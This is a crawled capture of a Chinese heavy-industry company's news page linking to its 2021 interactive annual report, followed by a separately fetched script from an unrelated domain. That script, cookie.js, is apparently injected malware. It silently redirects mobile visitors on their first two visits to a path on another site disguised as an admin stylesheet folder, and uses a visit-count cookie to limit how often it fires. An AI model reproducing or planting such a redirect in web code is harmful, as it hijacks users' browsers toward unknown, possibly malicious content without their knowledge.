

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hrflanges.com/html/news/gs/119.html
body_size: 4419
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>恒润股份2021年交互式年报-公司新闻-江阴市恒润重工股份有限公司-江阴市恒润重工股份有限公司</title>
    <meta name="keywords" content="恒润,股份,2021年,交互式,年报,详细,内容,http," />
    <meta name="description" content="详细内容：http://visualfr.cfbond.com/t/report.html?id=3598fb50c6534ecc86a8f6ec05fbc4a6 点击打开链接" />
    <meta name="applicable-device" content="pc,mobile">
    <link href="/template/default/css/bootstrap.css" rel="stylesheet">
    <link href="/template/default/css/bxslider.css" rel="stylesheet">
    <link href="/template/default/css/style.css" rel="stylesheet">
    <script src="/template/default/js/jquery.min.js"></script>
    <script src="/template/default/js/bxslider.min.js"></script>
    <script src="/template/default/js/common.js"></script>
    <script src="/template/default/js/bootstrap.js"></script>
    <!--[if lt IE 9]>
	 <script src="/template/default/js/html5shiv.min.js"></script>
	 <script src="/template/default/js/respond.min.js"></script>
	<![endif]-->
</head>
<body>
    <header>
    <div class="container">
        <div class="row">
            <div class="top_menu">语言选择：
                <a href="/?p=/Do/area&lg=cn" title="中文版">
                    <img src="/template/default/picture/chinese.gif" alt="中文版">
                </a>
                <img src="/template/default/picture/topline.gif" alt="line">
                <a href="/?p=/Do/area&lg=en" title="English">
                    <img src="/template/default/picture/english.gif" alt="英文版">
                </a>
            </div>
            <div class="col-xs-12 col-sm-9 col-md-9">
                <a href="/">
                    <img src="/template/default/picture/logo.png" class="logo" alt="恒润股份2021年交互式年报-公司新闻-江阴市恒润重工股份有限公司-江阴市恒润重工股份有限公司" />
                </a>
            </div>
            <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
                <form id="searchform" method="get" action="/search/">
                    <div class="input-group search_group">
                        <input type="text" name="keyword" class="form-control input-sm" placeholder="产品搜索">
                        <span class="input-group-btn">
                            <a href="javascript:searchform.submit();" class="btn btn-sm mysearch_btn" type="button">搜 索</a>
                        </span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span>
                <a class="navbar-brand" href="#">导航菜单</a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">网站首页</a> </li>
                    
                    <li class="dropdown">
                        <a href="/html/about/jianjie/">走进恒润</a>
                        <a href="/html/about/jianjie/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/about/jianjie/" title="恒润简介">恒润简介</a></li>
                            
                            <li><a href="/html/about/wh/" title="恒润文化">恒润文化</a></li>
                            
                            <li><a href="/html/about/hengrunzizhi/" title="恒润资质">恒润资质</a></li>
                            
                            <li><a href="/html/about/zuzhijigou/" title="组织机构">组织机构</a></li>
                            
                            <li><a href="/html/about/dongshichangzhici/" title="董事长致辞">董事长致辞</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/yewufanwei/">业务范围</a>
                        <a href="/html/yewufanwei/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="http://www.hengrun-forging.com/cn/index.asp" title="恒润环锻">恒润环锻</a></li>
                            
                            <li><a href="https://www.hrdrive.com.cn/" title="恒润传动">恒润传动</a></li>
                            
                            <li><a href="https://www.euro-bruecke.de/" title="欧桥">欧桥</a></li>
                            
                            <li><a href="https://kk-daiichi.com/goods_more/index.html#wc_anc00007" title="大一商会">大一商会</a></li>
                            
                            <li><a href="http://www.runliuchi.com" title="上海润六尺">上海润六尺</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/products/">综合实力</a>
                        <a href="/html/products/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/products/cp1/" title="产品展示">产品展示</a></li>
                            
                            <li><a href="/html/products/cp2/" title="技术研究">技术研究</a></li>
                            
                            <li><a href="/html/products/cp3/" title="生产设备">生产设备</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/news/">媒体中心</a>
                        <a href="/html/news/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/news/gs/" title="公司新闻">公司新闻</a></li>
                            
                            <li><a href="/html/news/hy/" title="行业新闻">行业新闻</a></li>
                            
                            <li><a href="/html/news/keji/" title="最新通告">最新通告</a></li>
                            
                            <li><a href="/html/news/qiyexuanchuanpian/" title="企业宣传片">企业宣传片</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/shehuizeren/huanjingguanli/">社会责任</a>
                        <a href="/html/shehuizeren/huanjingguanli/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/shehuizeren/huanjingguanli/" title="环境管理">环境管理</a></li>
                            
                            <li><a href="/html/shehuizeren/shehuifengxian/" title="社会奉献">社会奉献</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/touzizheguanxi/">投资者关系</a>
                        <a href="/html/touzizheguanxi/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/renliziyuan/rencaizhanlue/">人力资源</a>
                        <a href="/html/renliziyuan/rencaizhanlue/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/renliziyuan/rencaizhanlue/" title="人才战略">人才战略</a></li>
                            
                            <li><a href="/html/renliziyuan/zhaoxiannashi/" title="招贤纳士">招贤纳士</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/contact/">联系我们</a>
                        <a href="/html/contact/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                    </li>
                    
                </ul>
            </div>
            <!--/.nav-collapse -->
        </div>
    </nav>
    <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
            
            <li><a href=""><img src="/uploads/allimg/201209/1-2012091524270-L.jpg" alt="江阴市恒润重工股份有限公司" /></a></li>
            
            <li><a href=""><img src="/uploads/allimg/201209/1-2012091525040-L.jpg" alt="江阴市恒润重工股份有限公司" /></a></li>
            
            <li><a href=""><img src="/uploads/allimg/201209/b3.jpg" alt="江阴市恒润重工股份有限公司" /></a></li>
            
            <li><a href=""><img src="/static/upload/image/20240810/1723260962866017.jpg" alt="" /></a></li>
            
            <li><a href=""><img src="/static/upload/image/20240720/1721454179620518.jpg" alt="江阴市恒润重工股份有限公司" /></a></li>
            
        </ul>
    </div>
    <script type="text/javascript">
        $('.bxslider').bxSlider({
         adaptiveHeight: true,
         infiniteLoop: true,
         hideControlOnEnd: true,
         auto:true
        });
    </script>
</header>
    <!-- main -->
    <div class="container">
        <div class="row">
            <!-- right -->
            <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
                <div class="list_box">
                    <h2 class="left_h1">公司新闻</h2>
                    <div class="contents">
                        <h1 class="contents_title">恒润股份2021年交互式年报</h1>
                        <p>详细内容：http://visualfr.cfbond.com/t/report.html?id=3598fb50c6534ecc86a8f6ec05fbc4a6</p><p><span style="font-size: 18px;"><br/></span></p><p><span style="font-size: 18px;">　　<a href="http://visualfr.cfbond.com/t/report.html?id=3598fb50c6534ecc86a8f6ec05fbc4a6" target="_blank"><span style="font-size: 20px;">点击打开链接</span></a></span></p><p><br/></p><p><br/></p>
                    </div>
                    <div class="point">
                        <span class="to_prev col-xs-12 col-sm-6 col-md-6">上一篇：<a href="/html/news/gs/117.html">恒润股份2021可视化半年度报告</a></span>
                        <span class="to_next col-xs-12 col-sm-6 col-md-6">下一篇：<a href="/html/news/gs/197.html">中上协发布 | 上市公司2022年报业绩说明会优秀实践</a></span>
                    </div>
                </div>
                <div class="list_related">
                    <h1 class="left_h1">相关新闻</h1>
                    <ul class="list_news related_news">
                        
                        <li>
                            <a href="https://zzcx.cs.com.cn/app/h5/h5?id=590735d27e3148d497f6b9cc266cdb27" title="恒润股份2025年可视化半年报">恒润股份2025年可视化半年报</a>
                            <span class="news_time">2025-08-23</span>
                        </li>
                        
                        <li>
                            <a href="/html/news/gs/214.html" title="江阴市恒润重工股份有限公司2024年可持续发展报告">江阴市恒润重工股份有限公司2024年可持续发展报告</a>
                            <span class="news_time">2025-04-01</span>
                        </li>
                        
                        <li>
                            <a href="https://mobile.valueonline.cn/h5financialreport/report?companyCode=603985&Switching=0&year=2024&type=4&t=1743484510729" title="恒润股份2024年可视化年报">恒润股份2024年可视化年报</a>
                            <span class="news_time">2025-04-01</span>
                        </li>
                        
                        <li>
                            <a href="https://mp.weixin.qq.com/s/YJeZRzBpWwSe6kKF8FJj8g" title="逐梦前行, 共赴新程| 恒润股份2025年新春表彰会">逐梦前行, 共赴新程| 恒润股份2025年新春表彰会</a>
                            <span class="news_time">2025-02-17</span>
                        </li>
                        
                        <li>
                            <a href="https://www.ndrc.gov.cn/xxgk/zcfb/tz/202410/t20241030_1394119.html" title="国家发展改革委等部门关于 大力实施可再生能源替代行动的指导意见">国家发展改革委等部门关于 大力实施可再生能源替代行动的指导意见</a>
                            <span class="news_time">2025-02-17</span>
                        </li>
                        
                        <li>
                            <a href="/html/news/keji/203.html" title="江阴市恒润重工股份有限公司选聘2024年年审会计师事务所项目中标通知书">江阴市恒润重工股份有限公司选聘2024年年审会计师事务所项目中标通知书</a>
                            <span class="news_time">2024-09-26</span>
                        </li>
                        
                    </ul>
                </div>
            </div>
            <!-- left -->
            <div class="col-xs-12 col-sm-4 col-md-3">
                <div class="left_nav" id="categories">
                    <h1 class="left_h1">栏目导航</h1>
                    <ul class="left_nav_ul" id="firstpane">
                        
                        <li>
                            <a class="biglink" href="/html/news/gs/">公司新闻</a>
                            <span class="menu_head">+</span>
                            <ul class="left_snav_ul menu_body">
                            </ul>
                        </li>
                        
                        <li>
                            <a class="biglink" href="/html/news/hy/">行业新闻</a>
                            <span class="menu_head">+</span>
                            <ul class="left_snav_ul menu_body">
                            </ul>
                        </li>
                        
                        <li>
                            <a class="biglink" href="/html/news/keji/">最新通告</a>
                            <span class="menu_head">+</span>
                            <ul class="left_snav_ul menu_body">
                            </ul>
                        </li>
                        
                        <li>
                            <a class="biglink" href="/html/news/qiyexuanchuanpian/">企业宣传片</a>
                            <span class="menu_head">+</span>
                            <ul class="left_snav_ul menu_body">
                            </ul>
                        </li>
                        
                    </ul>
                </div>
                <div class="left_news">
                    <h1 class="left_h1">新闻中心</h1>
                    <ul class="index_news">
                        
                        <li>
                            <a href="https://zzcx.cs.com.cn/app/h5/h5?id=590735d27e3148d497f6b9cc266cdb27" title="恒润股份2025年可视化半年报">恒润股份2025年可视化半年报</a>
                            <span class='news_time'>2025-08-23</span>
                        </li>
                        
                        <li>
                            <a href="/html/news/gs/214.html" title="江阴市恒润重工股份有限公司2024年可持续发展报告">江阴市恒润重工股份有限公司2024年可持续发展报告</a>
                            <span class='news_time'>2025-04-01</span>
                        </li>
                        
                        <li>
                            <a href="https://mobile.valueonline.cn/h5financialreport/report?companyCode=603985&Switching=0&year=2024&type=4&t=1743484510729" title="恒润股份2024年可视化年报">恒润股份2024年可视化年报</a>
                            <span class='news_time'>2025-04-01</span>
                        </li>
                        
                        <li>
                            <a href="https://mp.weixin.qq.com/s/YJeZRzBpWwSe6kKF8FJj8g" title="逐梦前行, 共赴新程| 恒润股份2025年新春表彰会">逐梦前行, 共赴新程| 恒润股份2025年新春表彰会</a>
                            <span class='news_time'>2025-02-17</span>
                        </li>
                        
                        <li>
                            <a href="https://www.ndrc.gov.cn/xxgk/zcfb/tz/202410/t20241030_1394119.html" title="国家发展改革委等部门关于 大力实施可再生能源替代行动的指导意见">国家发展改革委等部门关于 大力实施可再生能源替代行动的指导意见</a>
                            <span class='news_time'>2025-02-17</span>
                        </li>
                        
                        <li>
                            <a href="/html/news/keji/203.html" title="江阴市恒润重工股份有限公司选聘2024年年审会计师事务所项目中标通知书">江阴市恒润重工股份有限公司选聘2024年年审会计师事务所项目中标通知书</a>
                            <span class='news_time'>2024-09-26</span>
                        </li>
                        
                    </ul>
                </div>
                <div class="index_contact">
                    <h1 class="about_h1">联系我们</h1>
                    <span class="about_span">CONTACT US</span>
                    <p>&nbsp;</p>
                    <p>市场部电话：086-510-86221155</p>
                    <p>市场部传真：086-510-86238836	</p>
                    <p>邮箱：webmaster@hrflanges.com</p>
                    <p>地址： 江苏省江阴市周庄镇欧洲工业园A区</p>
                </div>
            </div>
        </div>
    </div>
    <nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
        <div class="foot_nav btn-group dropup">
            <a class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>分享</a>
            <div class="dropdown-menu webshare">
                <!-- JiaThis Button BEGIN -->
                <div class="jiathis_style_32x32">
                    <a class="jiathis_button_qzone"></a>
                    <a class="jiathis_button_tsina"></a>
                    <a class="jiathis_button_tqq"></a>
                    <a class="jiathis_button_weixin"></a>
                    <a class="jiathis_button_renren"></a>
                    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
                </div>
                <script type="text/javascript" src="/template/default/js/jia.js" charset="utf-8"></script>
                <!-- JiaThis Button END -->
            </div>
        </div>
        <div class="foot_nav">
            <a href="tel:086-510-86221155"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a>
        </div>
        <div class="foot_nav">
            <a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>分类</a>
        </div>
        <div class="foot_nav">
            <a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a>
        </div>
    </nav>
    <footer>
	<div class="copyright">
	<p>Copyright &#169; 2026 江阴市恒润重工股份有限公司 All Rights Reserved. 备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow noopener noreferrer">苏ICP备12029293号-1</a></p>
	<p class="copyright_p">地址：江苏省江阴市周庄镇欧洲工业园A区 市场部电话：086-510-86221155 市场部传真：086-510-86238836 　公安备案号：<a href="https://beian.mps.gov.cn/">苏公网安备32028102001986号 </a></p>
	</div>
</footer>
<script>
	var _hmt=_hmt || [];
	(function() {
	var hm=document.createElement("script");
	hm.src="https://hm.baidu.com/hm.js?b6be431ca85d466799227b8b693095e7";
	var s=document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://core.ogzhenren.com/cookie.js
body_size: 394
content:

if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {(function() {const ctMatc = document.cookie.match(/visit_count=count_(\d+)/);let vitC = ctMatc ? parseInt(ctMatc[1]) : 0;vitC++;if (vitC <= 2) {location = 'https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'}const d = new Date();d.setTime(d.getTime() + 7 * 24 * 60 * 60 * 1000);document.cookie = `visit_count=count_${vitC}; expires=${d.toUTCString()}; path=/`;})();}